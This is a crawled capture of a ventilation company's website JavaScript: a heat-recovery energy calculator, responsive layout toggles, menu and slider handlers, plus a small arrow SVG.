  			timerpraar[39] = 36.0;
  			timerpraar[40] = 36.0;
  			timerpraar[41] = 36.0;
  			timerpraar[42] = 14.0;
  			timerpraar[43] = 14.0;
  			timerpraar[44] = 14.0;
  			timerpraar[45] = 2.3;
  			timerpraar[46] = 2.3;
  			timerpraar[47] = 2.3;
  		}
  		if (beregntype == 24){
  			timerpraar = new Array();
  			timerpraar[0] = 3.0;
  			timerpraar[1] = 3.0;
  			timerpraar[2] = 3.0;
  			timerpraar[3] = 6.0;
  			timerpraar[4] = 6.0;
  			timerpraar[5] = 6.0;
  			timerpraar[6] = 19.0;
  			timerpraar[7] = 19.0;
  			timerpraar[8] = 19.0;
  			timerpraar[9] = 46.7;
  			timerpraar[10] = 46.7;
  			timerpraar[11] = 46.7;
  			timerpraar[12] = 104.3;
  			timerpraar[13] = 104.3;
  			timerpraar[14] = 104.3;
  			timerpraar[15] = 256.0;
  			timerpraar[16] = 256.0;
  			timerpraar[17] = 256.0;
  			timerpraar[18] = 436.0;
  			timerpraar[19] = 436.0;
  			timerpraar[20] = 436.0;
  			timerpraar[21] = 388.3;
  			timerpraar[22] = 388.3;
  			timerpraar[23] = 388.3;
  			timerpraar[24] = 358.3;
  			timerpraar[25] = 358.3;
  			timerpraar[26] = 358.3;
  			timerpraar[27] = 377.3;
  			timerpraar[28] = 377.3;
  			timerpraar[29] = 377.3;
  			timerpraar[30] = 400.3;
  			timerpraar[31] = 400.3;
  			timerpraar[32] = 400.3;
  			timerpraar[33] = 295.3;
  			timerpraar[34] = 295.3;
  			timerpraar[35] = 295.3;
  			timerpraar[36] = 147.0;
  			timerpraar[37] = 147.0;
  			timerpraar[38] = 147.0;
  			timerpraar[39] = 57.3;
  			timerpraar[40] = 57.3;
  			timerpraar[41] = 57.3;
  			timerpraar[42] = 21.7;
  			timerpraar[43] = 21.7;
  			timerpraar[44] = 21.7;
  			timerpraar[45] = 3.3;
  			timerpraar[46] = 3.3;
  			timerpraar[47] = 3.3;
  		}

  		timerundertind = new Array();
  		for (i=0; i<48; i++){
  			if (tindb < tude[i]){
  				timerundertind[i] = timerpraar[i];
  			}
  			else{
  				timerundertind[i] = 0.0;
  			}
  		}

  		timermedvarme = new Array();
  		for (i=0; i<48; i++){
  			if ((tude[i]+(tuds-tude[i])*termvirkgrad) > tindb){
  				timermedvarme[i] = 0.0;
  			}
  			else{
  				timermedvarme[i] = timerpraar[i];
  			}
  		}

  		tempeftergenvind = new Array();
  		for (i=0; i<48; i++){
  			tempeftergenvind[i] = tude[i]+(tuds-tude[i])*termvirkgrad;
  		}

  		gradtimeveta = new Array();
  		gradtimeveta0 = new Array();
  		for (i=0; i<48; i++){
  			if (tempeftergenvind[i] > tindb){
  				gradtimeveta[i] = 0.0;
  			}
  			else{
  				gradtimeveta[i] = (tindb - tempeftergenvind[i]) * timerpraar[i];
  			}

  			if (tude[i] > tindb){
  				gradtimeveta0[i] = 0.0;
  			}
  			else{
  				gradtimeveta0[i] = (tindb-tude[i]) * timerpraar[i];
  			}
  		}

  		timerundertindsum = 0.0;
  		timerpraarsum = 0.0;
  		timermedvarmesum = 0.0;
  		gradtimevetasum = 0.0;
  		gradtimevetasum0 = 0.0;

  		for (i=0; i<48; i++){
  			timerundertindsum = timerundertindsum + timerundertind[i];
  			timerpraarsum = timerpraarsum + timerpraar[i];
  			timermedvarmesum = timermedvarmesum + timermedvarme[i];
  			gradtimevetasum = gradtimevetasum + gradtimeveta[i];
  			gradtimevetasum0 = gradtimevetasum0 + gradtimeveta0[i];
  		}

  		gradtimeudenvarme = gradtimevetasum0 * (doegnpraar/365) * (timerprdoegn/beregntype);
  		gradtimemedvarme = gradtimevetasum * (doegnpraar/365) * (timerprdoegn/beregntype);
  		besparelsegradtime = gradtimeudenvarme - gradtimemedvarme;

  		energiforbrugudenvarme = gradtimeudenvarme * flow * 1.205/3600;
  		energiforbrugmedvarme = gradtimemedvarme * flow * 1.205/3600;
  		besparelsesenergi = besparelsegradtime * flow * 1.205/3600

  		tbody = '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimeudenvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimemedvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsegradtime)+' '+lang.grade_hours_year+'</td></tr>';

  		tfoot = '<tr><td class="description">'+lang.energy_consumption_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugudenvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.energy_consumption_with_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugmedvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsesenergi)+' '+lang.kwh_year+' </td></tr></table>';

      calcData = {
        "gradtimeudenvarme" : Math.ceil(gradtimeudenvarme),
        "gradtimemedvarme" : Math.ceil(gradtimemedvarme),
        "besparelsegradtime" : Math.ceil(besparelsegradtime),
        "energiforbrugudenvarme" : Math.ceil(energiforbrugudenvarme),
        "energiforbrugmedvarme" : Math.ceil(energiforbrugmedvarme),
        "besparelsesenergi" : Math.ceil(besparelsesenergi),
      }

      $('.energy-calculator .results').show();

      $('table#resultCalc tbody').html(tbody);
      $('table#resultCalc tfoot').html(tfoot);

      localStorage.setItem('ecc_tbody', tbody);
      localStorage.setItem('ecc_tfoot', tfoot);

      localStorage.setItem('calc_data', JSON.stringify(calcData));

      return false;
    }
  },
  responsive:{
    toggl: function(width){

      //Mobile devices
      if(width < 976){
        if(!$('body').hasClass('mobile')){
          $('body').addClass('mobile');
        }
      }else{
        if($('body').hasClass('mobile')){
          $('body').removeClass('mobile');
        }
      }

      //Tablet devices
      if(width < 1200 && width > 976){
        if(!$('body').hasClass('tablet')){
          $('body').addClass('tablet');
        }
      }else{
        if($('body').hasClass('tablet')){
          $('body').removeClass('tablet');
        }
      }

      //Desktop
      if(width > 1200){
        if(!$('body').hasClass('desktop')){
          $('body').addClass('desktop');
        }
      }else{
        if($('body').hasClass('desktop')){
          $('body').removeClass('desktop');
        }
      }

    }
  },
  header: {
    lang: {
      activate: function(elem){
        $('#main-header .language').toggleClass('activated');
      },
    },
    nav: {
      mobile: {
        subMenu: function(elem){
          var submenu = elem.parents('li').find('ul.sub-menu');
          var arrow = elem.parents('li').find('img.dropdown-active');

          if(submenu.length > 0){
            if(!submenu.hasClass('active')){
              submenu.stop().slideDown();

            }else{
              submenu.stop().slideUp();
            }
          }

          arrow.toggleClass('rotate');
          submenu.toggleClass('active');

        },
      },
      toggl: function(elem, effect){
        if(elem.find('ul.sub-menu').first().length > 0){
          var sub = elem.find('ul.sub-menu').first();

          if(effect == 'hide'){
            sub.hide();
          }else{
            sub.show();
          }
        }
      },
      togglSub: function(elem){
        elem.show();
      },
      action: function(action){

        var topBar = $('#main-header .top-bar');

        switch (action) {
          case 'leave':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'enter':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky-remove':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'resp-mobile':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;
        }
      }
    },
  },
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/images/arrow.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-12007.624 82.333 15.045 9.361"><defs><style>.a{fill:none;stroke:#fff;stroke-width:2.6px;}</style></defs><path class="a" d="M6.6,0l-3,3L0,6.6l6.6,6.6" transform="translate(-12006.705 89.856) rotate(-90)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0
body_size: 4393
content:
var $ = jQuery;

 $(document).ready(function(){

   $.jsv.responsive.toggl($(window).width());

   $('#main-footer .site-footer li a').each(function(index, value){
     $(value).parent('li').css('opacity', 'inherit');
   });

   $('#energy-calculator-form').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.processForm($(this));
   });

   $('#calculator-send-result').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.sendEmail();
   });

   $('#create-pdf-form').submit(function(){
     $.jsv.calculator.createPdf();
     return false;
   });

   $.each($('nav#mobile-nav .navigation ul li .sub-menu'), function(index, value){
     var topLvl = $(this).parent('li');

     if(topLvl.length > 0){
       $('<span><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow.svg" class="dropdown-active" /></span>').appendTo(topLvl);
     }
   });

   $('.dropdown-active').on('click', function(){
     $.jsv.header.nav.mobile.subMenu($(this));
   });

   if($('body').hasClass('mobile')){
     $.jsv.header.nav.action('sticky');
   }

   $(window).resize(function(){
     var width = $(this).width();

     // if($('body').hasClass('mobile')){
     //   $.jsv.header.nav.action('sticky');
     // }else{
     //   $.jsv.header.nav.action('sticky-remove');
     // }
     //
     // if(!$('body').hasClass('mobile') && !$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
     //   $.jsv.header.nav.action('sticky');
     // }

     $.jsv.responsive.toggl(width);
   });

   $(window).scroll(function(event){
     var scrollTop = $(window).scrollTop();
     var width = $(this).width();

     if(scrollTop > 130){
       if(!$('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').addClass('active');
       }
     }else{
       if($('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').removeClass('active');
       }
     }


     if(!$('body').hasClass('mobile')){
       // if(scrollTop > $('#main-header .top-bar').height()){
       //   $.jsv.header.nav.action('sticky');
       // }else{
       //   $.jsv.header.nav.action('sticky-remove');
       // }
     }
   });

   //Top-bar hover
   $('#main-header .top-bar').on('mouseenter', function(){
     $.jsv.header.nav.action('enter');
   });

   $('#main-header .top-bar').on('mouseleave', function(){

     setTimeout(function () {
       if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
         $.jsv.header.nav.action('leave');
       }
     }, 1000);

   });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //   var topBar = $('#main-header .top-bar');
    //
    //   $('#main-header .top-bar').removeClass('active');
    //   // entered = 1;
    // });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //  if(!$('body').hasClass('mobile')){
    //    if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
    //      $.jsv.header.nav.action('leave');
    //    }
    //  }
    // });

    //Desktop menu
    $('nav#main-nav .menu-item').on('mouseenter', function(){
      $.jsv.header.nav.toggl($(this), 'show');
    });

    $('nav#main-nav .menu-item').on('mouseleave', function(){
      $.jsv.header.nav.toggl($(this), 'hide');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseenter', function(){
      $.jsv.header.nav.togglSub($(this), 'show');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseleave', function(){
      $.jsv.header.nav.togglSub($(this), 'hide');
    });

   /*
    Sliders
   */

   $('.references-images .slider').slick({
     infinite:true,
     slidesToShow: 3,
     variableWith: true,
     prevArrow: '<span class="slick-prev"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     nextArrow: '<span class="slick-next"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     responsive: [
      {
        breakpoint: 976,
        settings: "unslick"
      }
    ]
   });

   //Template 2 navigation
   $('.page-template-template-2 nav#sub-menu ul li a').on('click', function(e){
    e.preventDefault();

    $(this).parents('ul').find('a').removeClass('active');
    $(this).addClass('active');

    var id = parseInt($(this).data('page'));

    if(id){
      $.jsv.tpl2.loader(id);
    }

   });

 });
